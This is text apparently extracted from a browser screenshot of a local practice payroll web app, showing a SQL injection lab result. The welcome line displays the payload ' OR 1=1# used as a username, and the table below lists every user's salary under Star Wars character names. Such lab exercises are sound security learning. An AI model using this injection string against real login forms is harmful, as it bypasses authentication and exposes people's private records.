 192.168.0.91/payroll_app.php
주의 요함 | 192.168.0.91/payroll_app.php
앱 Blackboard Learn YouTube Netflix SW마에스트로 pythonlessons/Ten... '21년 SW마에스트... 2) 트랜스포머를 이... 과목71 수 과목71 금 읽기 목록
Welcome, ' OR 1=1#
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048
lando_calrissian Lando Calrissian 40000
blog (1).info 모두 표시